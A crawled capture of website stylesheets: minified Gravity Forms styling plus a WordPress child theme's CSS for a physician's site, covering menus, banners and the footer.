.gform_wrapper h1,.gform_wrapper h2,.gform_wrapper h3,.gform_wrapper h4{margin-bottom:10px}.gform_wrapper ul{list-style:none!important;margin:0!important}.gform_wrapper li{margin-bottom:0!important}.gform_wrapper .gform_heading,.l-content .gform_wrapper li{padding:0 0 16px}.gform_wrapper li:after{content:'';display:block;clear:both}.gform_wrapper .gfield_label{display:block;font-weight:700;margin-bottom:6px}.gform_wrapper .gfield_required{margin-left:4px;color:red}.gform_wrapper .charleft,.gform_wrapper .gfield_description{font-size:.88em;line-height:1.2em;padding-top:6px;opacity:.65}.gform_wrapper .charleft{white-space:nowrap!important}.gform_wrapper .description_above .gfield_description{padding-top:0;padding-bottom:8px;margin-top:-4px}.l-content .gform_wrapper .gfield_radio li,.l-content .gform_wrapper .gfield_checkbox li{display:block;line-height:20px;padding:4px 0}.gform_wrapper .gfield_radio input[type="radio"]{vertical-align:top;margin:3px 7px 0 0}.gform_wrapper .gfield_checkbox input[type="checkbox"]{vertical-align:top;margin:3px 4px 0 0}.gform_wrapper ul.gfield_radio li input[type="radio"]:checked+label,.gform_wrapper ul.gfield_checkbox li input[type="checkbox"]:checked+label{font-weight:700}.gform_wrapper .top_label input.small,.gform_wrapper .top_label select.small{width:25%}.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium{width:50%}.gform_wrapper textarea.small{height:80px}.gform_wrapper textarea.medium{height:150px}.gform_wrapper textarea.large{height:250px}.gform_wrapper .gsection{clear:both;margin-top:30px!important;padding-top:20px!important;border-top:1px solid}.gform_wrapper .gsection h2{font-size:1.5em}.gform_wrapper .left_label .gfield_label,.gform_wrapper .right_label .gfield_label{float:left;padding-right:15px;width:30%}.gform_wrapper .right_label .gfield_label{text-align:right}.gform_wrapper .left_label .ginput_container,.gform_wrapper .right_label .ginput_container{float:left;width:70%}.gform_wrapper .left_label .gfield_description,.gform_wrapper .right_label .gfield_description{clear:both;margin-left:30%}.gform_wrapper .left_label .gfield_captcha_container,.gform_wrapper .right_label .gfield_captcha_container,.gform_wrapper .gform_footer.left_label,.gform_wrapper .gform_footer.right_label{margin-left:30%}.gform_wrapper .ginput_complex .ginput_full{display:block;clear:both}.gform_wrapper .ginput_complex .ginput_left{float:left;width:49%}.gform_wrapper .ginput_complex .ginput_right{float:right;width:49%}.gform_wrapper .ginput_complex .name_prefix,.gform_wrapper .ginput_complex .name_suffix,.gform_wrapper .ginput_complex .name_first,.gform_wrapper .ginput_complex .name_middle,.gform_wrapper .ginput_complex .name_last{float:left}.gform_wrapper .ginput_complex .name_prefix,.gform_wrapper .ginput_complex .name_first,.gform_wrapper .ginput_complex .name_middle,.gform_wrapper .ginput_complex.has_suffix .name_last{margin-right:2%}.gform_wrapper .ginput_complex.has_first_name.has_last_name span{width:49%}.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name span{width:32%}.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name.has_prefix span,.gform_wrapper .ginput_complex.has_first_name.has_middle_name.has_last_name.has_suffix span{width:auto}.gform_wrapper .ginput_complex span>label{display:block;font-size:.88em;line-height:1.2em;padding:4px 0 10px;opacity:.65}.gform_wrapper .field_sublabel_above .ginput_complex span>label{padding:2px 0 6px}.gform_wrapper .field_sublabel_above .ginput_complex span{margin-bottom:6px}.gform_wrapper .gfield_time_hour,.gform_wrapper .gfield_time_minute,.gform_wrapper .gfield_time_ampm,.gform_wrapper .gfield_date_month,.gform_wrapper .gfield_date_day,.gform_wrapper .gfield_date_year{float:left;margin-right:10px;width:70px}.gform_wrapper .gfield_date_dropdown_month,.gform_wrapper .gfield_date_dropdown_day,.gform_wrapper .gfield_date_dropdown_year{float:left;margin-right:10px;width:auto!important}.gform_wrapper input.datepicker{float:left;margin-right:5px;width:210px!important}.gform_wrapper input.datepicker_with_icon+img{margin:12px 0 0 -34px}.gform_confirmation_message,.form_saved_message_sent{font-size:1.2em;color:#4c0}.gform_wrapper .validation_error{font-size:1.15em;margin-bottom:16px}.validation_message,.gf_submission_limit_message,.gform_wrapper .validation_error,.gfield_error .gfield_checkbox,.gfield_error .gfield_radio{color:red}.gfield_error input[type="text"],.gfield_error input[type="password"],.gfield_error input[type="email"],.gfield_error input[type="url"],.gfield_error input[type="tel"],.gfield_error input[type="number"],.gfield_error input[type="date"],.gfield_error textarea,.gfield_error select{box-shadow:0 0 0 2px red}.gform_wrapper .simple_captcha_small input{width:100px}.gform_wrapper .simple_captcha_medium input{width:150px}.gform_wrapper .simple_captcha_large input{width:200px}.gform_wrapper .math_small input{width:69px}.gform_wrapper .math_medium input{width:90px}.gform_wrapper .math_large input{width:108px}.gform_wrapper .left_label .math_small,.gform_wrapper .right_label .math_small,.gform_wrapper .left_label .math_medium,.gform_wrapper .right_label .math_medium,.gform_wrapper .left_label .math_large,.gform_wrapper .right_label .math_large{margin-left:30%}.gform_wrapper .gform_page_footer{margin:15px 0 5px;width:100%}.gform_wrapper img{margin-left:10px;vertical-align:middle}.gform_wrapper .gform_page_footer .gform_previous_button{margin-right:4px;color:inherit}.gform_wrapper .gform_page_footer .gform_next_button,.no-touch .gform_wrapper .gform_page_footer .button:hover{color:#fff}.gform_wrapper .gf_progressbar_wrapper{clear:both;margin:0 0 20px;width:100%}.gform_wrapper h3.gf_progressbar_title{font-size:1.5em}.gform_wrapper .gf_progressbar{font-size:11px;line-height:14px!important;height:14px;overflow:hidden;border-radius:7px;box-shadow:0 1px 0 rgba(0,0,0,.08) inset;background-color:rgba(0,0,0,.05)}.gform_wrapper .gf_progressbar_percentage{height:16px;color:#fff}.gform_wrapper .gf_progressbar_percentage span{float:right;margin:0 3px}.gform_wrapper .gf_page_steps{margin-bottom:16px;padding-bottom:16px;overflow:hidden;border-bottom:1px solid}.gform_wrapper .gf_step{display:inline-block;vertical-align:top;font-size:1.5em;margin-right:20px;opacity:.2}.gform_wrapper .gf_step span.gf_step_number{font-weight:700}.gform_wrapper .gf_step.gf_step_active{opacity:1}.ui-datepicker{height:auto;width:210px;box-shadow:0 8px 15px rgba(0,0,0,.1);background-color:#fff}.ui-datepicker table{width:100%}.ui-datepicker-header{line-height:30px;min-height:30px;box-shadow:0 -1px 0 rgba(0,0,0,.08) inset}.ui-datepicker-title select{height:auto;width:75px;padding:5px;border-radius:0;box-shadow:none!important;background:none!important;color:#666}.ui-datepicker-prev{float:left;width:30px;text-align:center;cursor:pointer}.ui-datepicker-prev:before{content:'\f053';font-family:FontAwesome}.ui-datepicker-prev span{display:none}.ui-datepicker-next{float:right;width:30px;text-align:center;cursor:pointer}.ui-datepicker-next:before{content:'\f054';font-family:FontAwesome}.ui-datepicker-next span{display:none}.ui-datepicker th{font-size:10px;font-weight:400;text-transform:uppercase;text-align:center;color:#999}.ui-datepicker tbody td{padding:0;border:none}.ui-datepicker td span,.ui-datepicker td a{display:inline-block;text-align:center;width:30px;height:30px;line-height:30px;color:#666}.ui-datepicker-calendar .ui-state-hover{background-color:#666;color:#fff!important}.ui-datepicker-calendar .ui-state-active{background-color:#fff2aa;color:#333!important}.gform_wrapper table.gfield_list{margin:0;width:100%}.gform_wrapper table.gfield_list th,.gform_wrapper table.gfield_list td{vertical-align:middle;padding:0 10px 10px 0;border:0}.gform_wrapper table.gfield_list thead th{font-weight:700;text-align:left}.gform_wrapper li.gfield.gfield_error table.gfield_list thead th{color:red}.gform_wrapper table.gfield_list td.gfield_list_icons{min-width:45px!important;padding:0}.gfield_icon_disabled{cursor:default!important;opacity:.5}.gform_wrapper .ginput_price{opacity:.66}.gform_wrapper span.ginput_total{font-size:1.15em;color:#5a0}.gform_wrapper span.ginput_product_price{font-weight:700}.gform_wrapper span.ginput_quantity_label{margin-left:15px;margin-right:3px}.gform_wrapper input.ginput_quantity{width:50px}.gform_wrapper .gfield_password_strength{text-align:center;padding:3px 5px;width:200px;background-color:#eee;border:1px solid #ddd}.gform_wrapper .gfield_password_strength.bad{background-color:#FFB78C;border-color:#FF853C}.gform_wrapper .gfield_password_strength.good{background-color:#FFEC8b;border-color:#FC0}.gform_wrapper .gfield_password_strength.short,.gform_wrapper .gfield_password_strength.mismatch{background-color:#FFA0A0;border-color:#f04040}.gform_wrapper .gfield_password_strength.strong{background-color:#C3FF88;border-color:#8DFF1C}.l-content .gform_wrapper .gfield_html ul{list-style-type:disc!important;margin-bottom:20px!important;margin-left:35px!important}.l-content .gform_wrapper .gfield_html ul li{margin-bottom:6px!important;padding:0 0 0 2px!important}.l-content .gform_wrapper .gfield_html ul>li ul,.l-content .gform_wrapper .gfield_html ol>li ul{margin-bottom:6px!important;margin-top:6px!important}.gform_wrapper .top_label li.gfield.gf_inline{float:none!important;display:inline-block;vertical-align:top;width:auto!important;margin-right:20px}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large{width:25em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium{width:18em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].datepicker.medium{width:7em!important}.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small{width:5em!important}.gform_wrapper .top_label li.gfield.gf_inline select{width:auto!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_day input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_month input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_hour input[type=text],.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_minute input[type=text]{width:70%!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_date_year input[type=text]{width:80%!important}.gform_wrapper .top_label li.gfield.gf_inline div.gfield_time_ampm{width:auto}.gform_wrapper li.gf_inline div.ginput_container{white-space:nowrap!important}.gform_wrapper .top_label li.gfield.gf_left_half{width:49%}.gform_wrapper .top_label li.gfield.gf_right_half{width:49%}.gform_wrapper .top_label li.gfield.gfield_error.gf_left_half,.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{width:46%}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_half{margin-right:1%}.gform_wrapper .top_label li.gfield.gf_left_half{float:left;clear:left!important}.gform_wrapper .top_label li.gfield.gf_right_half{float:right;clear:right!important}.gform_wrapper .top_label li.gfield.gf_left_half input.medium,.gform_wrapper .top_label li.gfield.gf_left_half input.large,.gform_wrapper .top_label li.gfield.gf_left_half select.medium,.gform_wrapper .top_label li.gfield.gf_left_half select.large,.gform_wrapper .top_label li.gfield.gf_right_half input.medium,.gform_wrapper .top_label li.gfield.gf_right_half input.large,.gform_wrapper .top_label li.gfield.gf_right_half select.medium,.gform_wrapper .top_label li.gfield.gf_right_half select.large{width:100%}.gform_wrapper .top_label li.gfield.gf_left_half input.small,.gform_wrapper .top_label li.gfield.gf_right_half input.small{width:35%}.gform_wrapper .top_label li.gfield.gf_left_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_half+li.gfield,.gform_wrapper .top_label li.gfield.gf_left_half+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_half+.gform_footer{clear:both}.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third{width:32%}.gform_wrapper .top_label li.gfield.gfield_error.gf_right_third{margin-right:1%}.gform_wrapper .top_label li.gfield.gf_left_third{float:left;clear:left!important}.gform_wrapper .top_label li.gfield.gf_middle_third{float:left;margin-left:2%!important;clear:none!important}.gform_wrapper .top_label li.gfield.gfield_error.gf_middle_third{margin-left:3%}.gform_wrapper .top_label li.gfield.gf_right_third{float:right;clear:right!important}.gform_wrapper .top_label li.gfield.gf_left_third input.medium,.gform_wrapper .top_label li.gfield.gf_left_third input.large,.gform_wrapper .top_label li.gfield.gf_left_third select.medium,.gform_wrapper .top_label li.gfield.gf_left_third select.large,.gform_wrapper .top_label li.gfield.gf_middle_third input.medium,.gform_wrapper .top_label li.gfield.gf_middle_third input.large,.gform_wrapper .top_label li.gfield.gf_middle_third select.medium,.gform_wrapper .top_label li.gfield.gf_middle_third select.large,.gform_wrapper .top_label li.gfield.gf_right_third input.medium,.gform_wrapper .top_label li.gfield.gf_right_third input.large,.gform_wrapper .top_label li.gfield.gf_right_third select.medium,.gform_wrapper .top_label li.gfield.gf_right_third select.large{width:100%}.gform_wrapper .top_label li.gfield.gf_left_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_middle_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_right_third+li.gfield,.gform_wrapper .top_label li.gfield.gf_left_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_middle_third+.gform_footer,.gform_wrapper .top_label li.gfield.gf_right_third+.gform_footer{clear:both}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li{float:left;width:50%}.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li{float:left;width:33%}.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li{float:left;width:25%}.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li{float:left;width:20%}.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_2col ul.gfield_radio,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox,.gform_wrapper li.gfield.gf_3col ul.gfield_radio{overflow:hidden}.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_25 ul.gfield_radio li{height:25px}.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_50 ul.gfield_radio li{height:50px}.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_75 ul.gfield_radio li{height:75px}.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_100 ul.gfield_radio li{height:100px}.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_125 ul.gfield_radio li{height:125px}.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_height_150 ul.gfield_radio li{height:150px}.gform_wrapper li.gf_list_inline ul.gfield_checkbox li,.gform_wrapper li.gf_list_inline ul.gfield_radio li{display:inline-block;width:auto!important;float:none!important;margin:0 15px 15px 0}.gform_wrapper li.gsection.gf_scroll_text{height:180px;overflow:auto;padding:20px;margin-bottom:16px!important;border-width:1px;border-style:solid}.gform_wrapper li.gf_hide_ampm div.gfield_time_ampm,.gform_wrapper li.gf_hide_charleft div.charleft{display:none!important}.gform_wrapper li.gfield_creditcard_warning{margin-bottom:16px!important;padding:30px 30px 20px!important;border:2px solid;border-radius:10px;max-width:540px}.gform_wrapper div.gfield_creditcard_warning_message{padding:10px 20px;margin-bottom:16px;background-color:red;color:#fff}.gform_wrapper .ginput_complex .ginput_full{margin-bottom:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_left{float:left;margin-bottom:6px;margin-right:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_right{float:right;margin-bottom:6px}.gform_wrapper .ginput_complex .ginput_cardinfo_left label,.gform_wrapper .ginput_complex .ginput_cardinfo_right label{white-space:nowrap!important}.gform_wrapper .ginput_complex select.ginput_card_expiration,.gform_wrapper .ginput_complex select.ginput_card_expiration{display:inline-block;width:100px!important}.gform_wrapper .ginput_complex select.ginput_card_expiration_month{margin-right:10px}.gform_wrapper .ginput_complex input.ginput_card_security_code{width:50px}.gform_wrapper .ginput_complex span.ginput_card_security_code_icon{display:none}.gform_wrapper .ginput_complex input.ginput_card_security_code~label{display:inline-block;vertical-align:top;margin:8px 0 0 10px}.gform_wrapper .gform_card_icon_container{margin-bottom:10px;overflow:hidden}.gform_wrapper div.gform_card_icon{float:left;margin-right:5px;font-size:0;text-align:center;height:30px;width:42px;opacity:.33}.gform_wrapper div.gform_card_icon.gform_card_icon_selected{opacity:1}.gform_wrapper div.gform_card_icon.gform_card_icon_visa:before{content:'\f1f0';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_mastercard:before{content:'\f1f1';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_amex:before{content:'\f1f3';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_discover:before{content:'\f1f2';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_maestro:before{content:'\f09d';font:32px/1 FontAwesome}.gform_wrapper div.gform_card_icon.gform_card_icon_jcb:before{content:'\f09d';font:32px/1 FontAwesome}.gform_save_link{margin-left:10px}.form_saved_message{margin:30px 0;padding:25px 30px 20px;text-align:left;border:2px solid}.form_saved_message a{word-wrap:break-word}.form_saved_message br+br{display:none}.form_saved_message .form_saved_message_emailform{margin-top:20px}.form_saved_message .form_saved_message_emailform input[type=text]{margin:0 10px 10px 0;max-width:400px}.form_saved_message .form_saved_message_emailform input[type=submit]{margin:0 0 10px}.gform_wrapper .chosen-container{position:relative;font-size:14px;user-select:none;width:auto!important}.gform_wrapper .chosen-container-single .chosen-single{display:block;position:relative;overflow:hidden;padding:8px 12px;height:40px;line-height:24px;white-space:nowrap;cursor:pointer;border-radius:5px;border:none!important;box-shadow:0 0 0 2px transparent,0 1px 0 rgba(0,0,0,.08) inset}.gform_wrapper .chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:30px;text-overflow:ellipsis;white-space:nowrap}.gform_wrapper .chosen-container-single .chosen-single div{position:absolute;top:0;right:0;text-align:center;font-size:13px;font-family:fontawesome;line-height:40px;width:40px;height:100%}.gform_wrapper .chosen-container-single .chosen-single div:before{content:'\f078';vertical-align:top}.gform_wrapper .chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1111;width:100%;box-shadow:0 8px 15px rgba(0,0,0,.1)}.gform_wrapper .chosen-container.chosen-with-drop .chosen-drop{left:0}.gform_wrapper .chosen-container-single .chosen-search{white-space:nowrap;padding:10px}.gform_wrapper .chosen-container-single .chosen-search input[type=text]{padding:4px 8px;height:30px;border-radius:0}.gform_wrapper .chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.gform_wrapper .chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0;padding:0;max-height:240px;-webkit-overflow-scrolling:touch}.gform_wrapper .chosen-container .chosen-results li{display:none;margin:0;padding:5px 10px;list-style:none;line-height:16px;-webkit-touch-callout:none}.gform_wrapper .chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.gform_wrapper .chosen-container .chosen-results li.disabled-result{display:list-item;cursor:default;opacity:.33}.gform_wrapper .chosen-container .chosen-results li.highlighted{color:#fff}.gform_wrapper .chosen-container .chosen-results li.no-results{display:list-item;padding-bottom:10px}.gform_wrapper .chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.gform_wrapper .chosen-container .chosen-results li.group-option{padding-left:15px}.gform_wrapper .chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.gform_wrapper .chosen-container-multi .chosen-choices{position:relative;overflow:hidden;height:auto!important;border-radius:5px;box-shadow:0 0 0 2px transparent,0 1px 0 rgba(0,0,0,.08) inset;cursor:text}.gform_wrapper .chosen-container-multi .chosen-choices li{float:left;list-style:none}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.gform_wrapper .chosen-container-multi .chosen-choices li.search-field input[type=text]{background:transparent!important;box-shadow:none;border-radius:0;padding:0;margin-left:12px;opacity:.5;transition:none}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{position:relative;cursor:default;margin:6px 0 0 6px!important;padding:4px 28px 4px 8px;line-height:20px;border-radius:2px;box-shadow:0 1px 0 rgba(0,0,0,.15)}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close{display:block;position:absolute;top:0;right:0;text-align:center;font-family:fontawesome;line-height:28px;height:28px;width:28px;border:none!important;cursor:pointer;color:inherit;opacity:.5}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close:hover{opacity:1}.gform_wrapper .chosen-container-multi .chosen-choices .search-choice-close:before{content:'\f00d';vertical-align:top}.gform_wrapper .chosen-container-multi .chosen-drop .result-selected{display:list-item;cursor:default;opacity:.33}.gform_wrapper .chosen-disabled{opacity:0.33!important;cursor:default}.gform_wrapper .chosen-disabled .chosen-single,.gform_wrapper .chosen-disabled .chosen-choices .search-choice .search-choice-close{cursor:default}@media only screen and (max-width:479px){.gform_wrapper .top_label input.small,.gform_wrapper .top_label select.small,.gform_wrapper .top_label input.medium,.gform_wrapper .top_label select.medium,.gform_wrapper .top_label li.gfield.gf_inline,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].medium,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].small,.gform_wrapper .top_label li.gfield.gf_inline input[type=text].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=url].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=email].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=tel].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=number].large,.gform_wrapper .top_label li.gfield.gf_inline input[type=password].large,.gform_wrapper .top_label li.gfield.gf_left_half,.gform_wrapper .top_label li.gfield.gf_right_half,.gform_wrapper .top_label li.gfield.gf_left_third,.gform_wrapper .top_label li.gfield.gf_middle_third,.gform_wrapper .top_label li.gfield.gf_right_third,.gform_wrapper li.gfield.gf_list_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_2col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_2col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_3col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_3col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_4col ul.gfield_radio li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_checkbox li,.gform_wrapper li.gfield.gf_list_5col ul.gfield_radio li,.gform_wrapper .ginput_complex span{float:none;width:100%!important;margin-left:0!important;margin-right:0!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://aaronkosinsmd.com/wp-content/themes/Eramik-child/style.css?ver=3.8.2
body_size: 1098
content:
/*
Theme Name: Eramik Child
Template: Eramik
Version: 1.0
Author:	Eramik
Theme URI: http://onlinehostgeek.com/
Author URI: http://onlinehostgeek.com/
*/

/*
#Header
  ##Menu
#Content
#Footer
#Responsive
*/

/* #Header */
/* ##Menu */
/* For Desktop Only */
@media ( min-width:901px ) {
	header.l-header .at_bottom {
		position: relative;
		border-top:1px solid #eeeeee;
	}
	header.l-header .at_bottom:after {
		position:absolute;
		left: 0;
		bottom:-10px;
		content: " ";
		display:block;
		width:100%;
		height: 10px;
		background-image:url('images/silver-border.png');
		background-repeat: no-repeat;
		background-position: bottom;
	}
	header.l-header .menu-item-has-children .w-nav-arrow {
		display: none !important;
	}
	header.l-header .at_bottom .l-subheader-h,
	header.l-header .at_bottom ul.level_1,
	header.l-header .at_bottom ul.level_1 li {
		position: static !important;
	}

	header.l-header .at_bottom ul .level_1 {
		font-family: "Open Sans", sans-serif !important;
		text-transform: uppercase;
	}
	header.l-header .at_bottom ul.level_2 {
		overflow: visible;
	}
	header.l-header .menu-item-has-children .level_2_wrap {
		display: none;
		padding:20px 0 30px;
		z-index: 9999;
		position: absolute;
		left:0px;
		top:50px;
		width:100%;
		vertical-align: middle;
		background-image:url('images/silver-border.png');
		border-bottom:5px solid #fff;
		box-shadow: 0 5px 5px rgba(0,0,0,0.2);
	}
	header.l-header .menu-item-has-children:hover .level_2_wrap {
		display: block !important;
	}

	header.l-header .at_bottom ul.level_2 {
		display:block !important;
		opacity: 1 !important;
		box-shadow: none !important;
		position: relative !important;
		width:100% !important;
		max-width:1200px !important;
		margin:0 auto;
		white-space: normal !important; 
		text-align: center !important;
		background:none !important;
	}

	header.l-header #menu-item-2324 ul.level_2:after {
		content: " ";
		display: block;
		background:url('images/level_2_border.png') no-repeat;
		position: absolute;
		width:9px;
		height:223px;
		top: -1px;
		left: 416px;
	}
	header.l-header #menu-item-2324 ul.level_2:before {
		content: "images/level_2_border.png";
		display: block;
		background:url('') no-repeat;
		position: absolute;
		width:9px;
		height:223px;
		top: -1px;
		right: 444px;
	}

	header.l-header .at_bottom ul.level_2 li {
		display:inline-block;
		margin-top:5px;
		width:33%;
		max-width:330px;
		vertical-align: top;
	}
	header.l-header .at_bottom ul.level_2 li a {
		color:#232020;
		font-size:18px !important;
		margin-top:0px;
		overflow:visible !important;
		white-space:normal !important;
		text-align:left;
	}
	header.l-header .at_bottom .level_3 {
		display: block !important;
		opacity: 1 !important;
		position: static !important;
		background:none !important;
		box-shadow: none !important;
	}
	header.l-header .at_bottom .level_3 li {
		width:100% !important;
		max-width:280px !important;
	}
	header.l-header .at_bottom ul.level_2 .level_3 li a {
		font-size:12px !important;
		margin:0 !important;
		padding:0 0 0 30px;
	}
	header.l-header .at_bottom ul.level_2 .level_3 li a:after{
		content: " ";
		display:block;
		height:1px;
		border-bottom: 1px solid rgba(0,0,0,0.2);
		width:100%;
	}
	/* About Menu */
	header.l-header .at_bottom .about-us a {
		text-align: center !important; 
	}

	header.l-header .top-contact {
		text-align:right;
	}
	header.l-header .top-contact h3 {
		margin:0;
	}
	header.l-header .w-socials-item-link {
		background-color: #292929;
		color:#fff !important;
		border-radius: 20px;
		margin-right:5px;
	}
}

.opened .w-nav-list:not(.level_1) {
	display:block !important;
}


/* #Content */
[id^="interactive-banner-1-wrap"] h2 {
	color:#fff !important;
	position: absolute;
	width:100%;
	left: 0;
	top:30% !important;
	padding:0 20px !important; 
}
[id^="interactive-banner-1-wrap"] h2:before {
	display: block;
	content: " ";
	background:url('images/fancy-white-top.png') no-repeat center;
	width:100%;
	height:28px;
}
[id^="interactive-banner-1-wrap"] h2:after {
	display: block;
	content: " ";
	background:url('images/fancy-white-bottom.png') no-repeat center;
	width:100%;
	height:28px;
}

/* #Footer */
footer.l-footer {
	border-top:10px solid #ececec;
	background:url('images/white-background1-compressor(1).jpg');
	background-size:contain;
}
footer.l-footer .at_top,
footer.l-footer .at_bottom {
	background:none !important;
}
footer.l-footer .widget_nav_menu ul li {
    margin-bottom: 10px !important;
}
footer.l-footer .contact-info img {
	border:5px solid #989898;
}
footer.l-footer .contact-info h3 {
	margin-bottom:0;
}
footer.l-footer .contact-info h4 {
	margin:0 0 10px;
	font-size:18px;
}
footer.l-footer .w-socials a {
	color:#fff !important;
} 

#sb_instagram.sbi_col_6 #sbi_images .sbi_item { width: 100% !important; }

/* Larger than mobile */
@media (min-width: 400px) {}

/* Larger than phablet */
@media (min-width: 550px) {}

/* Larger than tablet */
@media (min-width: 750px) {}

/* Larger than desktop */
@media (min-width: 1000px) {}

/* Larger than Desktop HD */
@media (min-width: 1200px) {}


--- FILE ---
content_type: text/plain
